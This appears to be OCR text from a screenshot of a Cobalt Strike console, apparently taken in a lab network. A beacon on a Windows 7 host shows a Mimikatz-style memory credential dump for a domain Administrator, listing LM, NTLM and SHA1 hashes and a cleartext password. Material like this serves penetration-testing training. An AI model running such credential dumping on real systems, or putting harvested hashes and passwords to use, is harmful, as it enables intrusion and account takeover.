 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
address name note
10.10.10.1
10.10.10.135
10.10.10.137 WIN7
Event Log X Listeners X Beacon 10.10.10.137@600 X Sites X Sites X
Authentication Id : 0 ; 404953 (00000000:00062dd9)
Session : CachedInteractive from 2
User Name : Administrator
Domain : SUN
Logon Server : DC
Logon Time : 2024/2/23 17:39:20
SID : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SUN
* LM : c8c42d085b5e3da2e9260223765451f1
* NTLM : e8bea972b3549868cecd667a64a6ac46
* SHA1 : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
tspkg :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
wdigest :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
kerberos :
* Username : Administrator
* Domain : SUN.COM
* Password : dc123.com
ssp :
credman :
[WIN7] - x64 | Administrator * | 600 - x64 last:582ms
beacon>